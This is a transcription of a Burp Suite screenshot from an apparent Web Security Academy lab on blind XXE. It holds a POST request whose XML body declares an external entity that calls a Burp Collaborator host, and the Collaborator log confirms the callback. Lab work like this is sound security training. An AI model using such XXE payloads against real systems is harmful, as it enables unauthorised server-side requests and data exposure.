 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acab1faf1e459b58c0143b1400e40030.web-security-academy.net
3 Cookie: session=IbO5t0u2SOFIIOq97A8CmAvVXb9el3JO
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acab1faf1e459b58c0143b1400e40030.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://acab1faf1e459b58c0143b1400e40030.web-security-academy.net
11 Content-Length: 215
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://nvmjqf84ykqacujke7s05djrcii86x.burpcollaborator.net"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2022-May-17 08:08:13 UTC DNS nvmjqf84ykqacujke7s05djrcii86x
2 2022-May-17 08:08:13 UTC DNS nvmjqf84ykqacujke7s05djrcii86x
3 2022-May-17 08:08:13 UTC HTTP nvmjqf84ykqacujke7s05djrcii86x
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2022-May-17 08:08:13 UTC.